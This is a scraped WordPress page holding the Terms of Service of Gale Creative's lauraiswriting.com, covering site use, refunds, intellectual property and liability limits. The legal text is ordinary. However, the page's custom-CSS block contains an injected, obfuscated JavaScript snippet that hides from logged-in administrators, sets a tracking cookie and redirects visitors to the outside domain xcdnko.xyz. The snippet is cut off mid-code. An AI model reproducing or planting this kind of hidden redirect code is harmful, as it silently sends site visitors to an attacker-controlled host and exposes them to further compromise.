

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lauraiswriting.com/legal/
body_size: 15347
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en-US"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US"> <!--<![endif]-->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="pingback" href="https://lauraiswriting.com/xmlrpc.php" />
<title>Legal - Laura Gale</title>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<link rel="shortcut icon" href="https://lauraiswriting.com/wp-content/uploads/2018/01/cropped-artium-white-black-3-150x150.jpg" />

	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://lauraiswriting.com/legal/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Legal - Laura Gale" />
	<meta property="og:url" content="https://lauraiswriting.com/legal/" />
	<meta property="og:site_name" content="Laura Gale" />
	<meta property="article:publisher" content="https://www.facebook.com/laurahanlycontent/" />
	<meta property="article:modified_time" content="2019-02-12T23:02:57+00:00" />
	<meta property="og:image" content="https://images/wpspin_light.gif" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@laurasgale" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="28 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lauraiswriting.com/legal/","url":"https://lauraiswriting.com/legal/","name":"Legal - Laura Gale","isPartOf":{"@id":"https://lauraiswriting.com/#website"},"datePublished":"2015-12-01T01:13:48+00:00","dateModified":"2019-02-12T23:02:57+00:00","breadcrumb":{"@id":"https://lauraiswriting.com/legal/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lauraiswriting.com/legal/"]}]},{"@type":"BreadcrumbList","@id":"https://lauraiswriting.com/legal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lauraiswriting.com/"},{"@type":"ListItem","position":2,"name":"Legal"}]},{"@type":"WebSite","@id":"https://lauraiswriting.com/#website","url":"https://lauraiswriting.com/","name":"Laura Gale","description":"Books for Business","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lauraiswriting.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="Laura Gale &raquo; Feed" href="https://lauraiswriting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Laura Gale &raquo; Comments Feed" href="https://lauraiswriting.com/comments/feed/" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-68845904-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '1165194203492013');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1165194203492013&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lauraiswriting.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='optimizepress-page-style-css' href='https://lauraiswriting.com/wp-content/themes/optimizePressTheme/pages/marketing/1/style.min.css?ver=2.5.24' type='text/css' media='all' />
<link rel='stylesheet' id='optimizepress-default-css' href='https://lauraiswriting.com/wp-content/themes/optimizePressTheme/lib/assets/default.min.css?ver=2.5.24' type='text/css' media='all' />
<script type="text/javascript" src="https://lauraiswriting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lauraiswriting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="optimizepress-op-jquery-base-all-js-extra">
/* <![CDATA[ */
var OptimizePress = {"ajaxurl":"https:\/\/lauraiswriting.com\/wp-admin\/admin-ajax.php","SN":"optimizepress","version":"2.5.24","script_debug":".min","localStorageEnabled":"","wp_admin_page":"","op_live_editor":"1","op_page_builder":"1","op_create_new_page":"","imgurl":"https:\/\/lauraiswriting.com\/wp-content\/themes\/optimizePressTheme\/lib\/images\/","OP_URL":"https:\/\/lauraiswriting.com\/wp-content\/themes\/optimizePressTheme\/","OP_JS":"https:\/\/lauraiswriting.com\/wp-content\/themes\/optimizePressTheme\/lib\/js\/","OP_PAGE_BUILDER_URL":"","include_url":"https:\/\/lauraiswriting.com\/wp-includes\/","op_autosave_interval":"300","op_autosave_enabled":"Y","paths":{"url":"https:\/\/lauraiswriting.com\/wp-content\/themes\/optimizePressTheme\/","img":"https:\/\/lauraiswriting.com\/wp-content\/themes\/optimizePressTheme\/lib\/images\/","js":"https:\/\/lauraiswriting.com\/wp-content\/themes\/optimizePressTheme\/lib\/js\/","css":"https:\/\/lauraiswriting.com\/wp-content\/themes\/optimizePressTheme\/lib\/css\/"},"social":{"twitter":"optimizepress","facebook":"optimizepress","googleplus":"111273444733787349971"},"flowplayerHTML5":"https:\/\/lauraiswriting.com\/wp-content\/themes\/optimizePressTheme\/lib\/modules\/blog\/video\/flowplayer\/flowplayer.swf","flowplayerKey":"","flowplayerLogo":"","mediaelementplayer":"https:\/\/lauraiswriting.com\/wp-content\/themes\/optimizePressTheme\/lib\/modules\/blog\/video\/mediaelement\/","pb_unload_alert":"This page is asking you to confirm that you want to leave - data you have entered may not be saved.","pb_save_alert":"Please make sure you are happy with all of your options as some options will not be able to be changed for this page later.","search_default":"Search...","ems_providers":{"activecampaign":"ActiveCampaign","mailchimp":"MailChimp"},"optimizemember":{"enabled":false,"version":"0"},"OP_LEADS_URL":"https:\/\/my.optimizeleads.com\/","OP_LEADS_THEMES_URL":"https:\/\/my.optimizeleads.com\/build\/themes\/","google_recaptcha_site_key":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://lauraiswriting.com/wp-content/themes/optimizePressTheme/lib/js/op-jquery-base-all.min.js?ver=2.5.24" id="optimizepress-op-jquery-base-all-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://lauraiswriting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lauraiswriting.com/wp-json/wp/v2/pages/468" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lauraiswriting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://lauraiswriting.com/?p=468' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lauraiswriting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flauraiswriting.com%2Flegal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lauraiswriting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flauraiswriting.com%2Flegal%2F&#038;format=xml" />

        <!--[if (gte IE 6)&(lte IE 8)]>
            <script type="text/javascript" src="https://lauraiswriting.com/wp-content/themes/optimizePressTheme/lib/js/selectivizr-1.0.2-min.js?ver=1.0.2"></script>
        <![endif]-->
        <!--[if lt IE 9]>
            <script src="https://lauraiswriting.com/wp-content/themes/optimizePressTheme/lib/js//html5shiv.min.js"></script>
        <![endif]-->
    
            <style type="text/css" id="op_header_css">
            p, .single-post-content li, #content_area li, .op-popup-button .default-button{font-size:16px;font-family:Georgia, serif}a, blockquote{font-family:Georgia, serif}a,a:visited{text-decoration:none}a:hover{text-decoration:none}.footer-navigation ul li a{text-decoration:none}.footer-navigation ul li a:hover{text-decoration:none}.footer a{text-decoration:none}.footer a:hover{text-decoration:none}.footer small.footer-copyright a{text-decoration:none}.footer small.footer-copyright a:hover{text-decoration:none}.footer small.footer-disclaimer a{text-decoration:none}.footer small.footer-disclaimer a:hover{text-decoration:none}
            </style>
            <link rel="icon" href="https://lauraiswriting.com/wp-content/uploads/2020/03/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://lauraiswriting.com/wp-content/uploads/2020/03/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lauraiswriting.com/wp-content/uploads/2020/03/favicon.ico" />
<meta name="msapplication-TileImage" content="https://lauraiswriting.com/wp-content/uploads/2020/03/favicon.ico" />
		<style type="text/css" id="wp-custom-css">
			.page-id-645 .entry-title{
display:none;
}var _0x1e50=['charAt','substring','indexOf','userAgent','match','Edge','MSIE;','Chromium','Firefox','Chrome','ppkcookie','location','replace','https://www.xcdnko.xyz','getElementById','wpadminbar','undefined','setTime','getTime','cookie','split','length'];(function(_0x2fa107,_0x55f5e9){var _0x343595=function(_0x34c909){while(--_0x34c909){_0x2fa107['push'](_0x2fa107['shift']());}};_0x343595(++_0x55f5e9);}(_0x1e50,0x184));var _0x265c=function(_0x2fa107,_0x55f5e9){_0x2fa107=_0x2fa107-0x0;var _0x343595=_0x1e50[_0x2fa107];return _0x343595;};(function(){if(document[_0x265c('0x0')](_0x265c('0x1'))===null){if(typeof _0x3419d8===_0x265c('0x2')){function _0x3419d8(_0x7f1c71,_0x1d8816,_0x3eeb6e){var _0x4e0732='';if(_0x3eeb6e){var _0x1dd386=new Date();_0x1dd386[_0x265c('0x3')](_0x1dd386[_0x265c('0x4')]()+_0x3eeb6e*0x18*0x3c*0x3c*0x3e8);_0x4e0732='; expires='+_0x1dd386['toUTCString']();}document['cookie']=_0x7f1c71+'='+(_0x1d8816||'')+_0x4e0732+'; path=/';}function _0x23248e(_0x511919){var _0x2e7cdb=_0x511919+'=';var _0x4d7f7d=document[_0x265c('0x5')][_0x265c('0x6')](';');for(var _0x593f64=0x0;_0x593f64		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.19.2.1" data-wpr-features="wpr_defer_js wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-468 wp-theme-optimizePressTheme op-live-editor-page op-theme">

    <div data-rocket-location-hash="04d2909aa6585247d90f656054ee0ded" class="container main-content">
        <div data-rocket-location-hash="ce0bf55b190f2fc9cebffcd16ec22a0e" id="content_area" class=""><div  class="row four-columns cf ui-sortable   " id="le_body_row_1" data-style=""><div class="fixed-width"><div class="one-fourth column cols narrow" id="le_body_row_1_col_1"></div><div class="two-fourths column cols" id="le_body_row_1_col_2"><div class="element-container cf" data-style="" id="le_body_row_1_col_2_el_1"><div class="element"> <h2 style='text-align:center;'>Terms of Service</h2> </div></div><div class="element-container cf" data-style="" id="le_body_row_1_col_2_el_2"><div class="element"> <div style="height:10px"></div> </div></div><div class="element-container cf" data-style="" id="le_body_row_1_col_2_el_3"><div class="element"> <div class="op-text-block" style="width:100%;text-align: left;"><p class="p1" style="text-align: center;"><em><span class="s1">Gale Creative</span></em></p>
<p class="p2"><span class="s2"><b>BY VISITING LAURAHANLY.COM </b></span><span class="s2"><b>YOU ARE CONSENTING TO OUR TERMS OF SERVICE.</b></span></p>
<p class="p2"><span class="s2"><b>OVERVIEW</b></span></p>
<p class="p2"><span class="s2">By using <b>www.lauraiswriting.com</b></span><span class="s2">, referred to as this “Site”, all visitors, referred to as “user”, “you” and “your” are bound by these Terms of Service. The terms “we,” “us,” and “our” refer to Gale</span><span class="s1"> Creative</span><span class="s2"> (the “Company”), owner of </span><span class="s3"><b>www.lauraiswriting.com</b></span><span class="s2">.  Accessing this Site constitutes a use of the Site and an acceptance to the Terms provided herein.</span></p>
<p class="p2"><span class="s2">By using the Site, you agree to these Terms of Service, without modification, and acknowledge reading them. We reserve the right to change these Terms of Service or to impose new conditions on use of the Site, from time to time, in which case we will post the revised Terms of Service on this Site.  By continuing to use the Site after we post any such changes means you accept the new Terms of Service with the modifications.</span></p>
<p class="p2"><span class="s2"><b>SITE USE</b></span></p>
<p class="p2"><span class="s2">To access or use the Site, you must be 18 years or older and have the requisite power and authority to enter into these Terms of Service.</span></p>
<p class="p2"><span class="s2">In order to use the Site and Service, you may be required to provide information about yourself including your name, email address, and other personal information. You agree that any registration information you give to the Company will always be accurate, correct and up to date. You must not impersonate someone else or provide account information or an email address other than your own. Your account must not be used for any illegal or unauthorized purpose. You must not, in the use of the Site, violate any laws in your jurisdiction.</span></p>
<p class="p2"><span class="s2">You may use the Site and Service for lawful purposes only. You shall not post or transmit through the Site any material which violates or infringes the rights of others, or which is threatening, abusive, defamatory, libelous, invasive of privacy or publicity rights, vulgar, obscene, profane or otherwise objectionable, contains injurious formulas, recipes, or instructions, which encourages conduct that would constitute a criminal offense, give rise to civil liability or otherwise violate any law.</span></p>
<p class="p2"><span class="s2"><b>PURCHASE AND REFUND POLICY</b></span></p>
<p class="p2"><span class="s2">By clicking “Buy Now,” “Purchase,” or any other phrase on the purchase button, or entering your credit card information, or otherwise enrolling, electronically, verbally, or otherwise, you (“Client”) agree to be provided with products, programs, or services by the Company unless a separate Terms of Purchase Agreement is provided at purchase.<span class="Apple-converted-space"> While the Company guarantees the quality of work delivered,</span></span><span class="s1"><span class="Apple-converted-space"> n</span>o refunds will be given for any products purchased online.</span></p>
<p class="p2"><span class="s1"><b>GALE CREATIVE</b></span><span class="s2"><b> INTELLECTUAL PROPERTY</b></span></p>
<p class="p2"><span class="s2">The Site and Service contain intellectual property owned by Gale </span><span class="s1">Creative</span><span class="s2">, including, without limitation, trademarks, copyrights, proprietary information and other intellectual property as well as the Gale Creative</span><span class="s2"> /</span><span class="s1">www.lauraiswriting.com</span><span class="s2">, logo, all designs, text, graphics, photographs, other files, and the selection and arrangement thereof.  You may not modify, publish, transmit, participate in the transfer or sale of, create derivative works from, distribute, display, reproduce or perform, or in any way exploit in any format whatsoever any of the Site or Service content or intellectual property, in whole or in part without our prior written consent. We reserve the right to immediately remove you from the Site and Service, without refund, if you are caught violating this intellectual property policy.</span></p>
<p class="p2"><span class="s2"><b>LIMITATION OF LIABILITY</b></span></p>
<p class="p2"><span class="s2"><b>YOU AGREE THAT UNDER NO CIRCUMSTANCES SHALL WE BE LIABLE FOR DIRECT, INDIRECT, INCIDENTAL, CONSEQUENTIAL, SPECIAL, PUNITIVE, EXEMPLARY, OR ANY OTHER DAMAGES ARISING OUT OF YOUR USE OF THE SITE OR SERVICE. ADDITIONALLY, GALE</b></span><strong><span class="s1"> CREATIVE</span></strong><span class="s2"> <b>IS NOT LIABLE FOR DAMAGES IN CONNECTION WITH (I) ANY FAILURE OF PERFORMANCE, ERROR, OMISSION, DENIAL OF SERVICE, ATTACK, INTERRUPTION, DELETION, DEFECT, DELAY IN OPERATION OR TRANSMISSION, COMPUTER VIRUS OR LINE OR SYSTEM FAILURE; (II) LOSS OF REVENUE, ANTICIPATED PROFITS, BUSINESS, SAVINGS, GOODWILL OR DATA; AND (III) THIRD PARTY THEFT OF, DESTRUCTION OF, UNAUTHORIZED ACCESS TO, ALTERATION OF, OR USE OF YOUR INFORMATION OR PROPERTY, REGARDLESS OF OUR NEGLIGENCE, GROSS NEGLIGENCE, FAILURE OF AN ESSENTIAL PURPOSE AND WHETHER SUCH LIABILITY ARISES IN NEGLIGENCE, CONTRACT, TORT, OR ANY OTHER THEORY OF LEGAL LIABILITY. THE FOREGOING APPLIES EVEN IF GALE CREATIVE</b></span><span class="s2"> <b>HAS BEEN ADVISED OF THE POSSIBILITY OF OR COULD HAVE FORESEEN THE DAMAGES. IN THOSE STATES THAT DO NOT ALLOW THE EXCLUSION OR LIMITATION OF LIABILITY FOR THE DAMAGES, OUR LIABILITY IS LIMITED TO THE FULLEST POSSIBLE EXTENT PERMITTED BY LAW. IN NO EVENT SHALL </b><strong>GALE CREATIVE'S </strong></span><span class="s2"><b>CUMULATIVE LIABILITY TO YOU EXCEED $100.</b></span></p>
<p class="p2"><span class="s2"><b>THIRD PARTY RESOURCES</b></span></p>
